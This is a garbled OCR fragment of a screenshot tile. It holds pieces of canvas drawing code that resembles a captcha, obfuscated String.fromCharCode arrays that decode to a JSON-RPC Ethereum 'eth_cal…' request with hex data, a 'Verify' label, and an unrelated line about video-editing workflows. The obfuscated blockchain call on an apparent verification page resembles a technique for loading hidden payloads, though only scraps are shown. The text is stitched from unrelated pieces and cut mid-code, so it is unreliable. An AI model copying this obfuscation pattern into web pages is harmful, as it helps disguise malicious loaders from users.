
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ran
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,
,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Verify
ophisticated nonlinear editing workflows with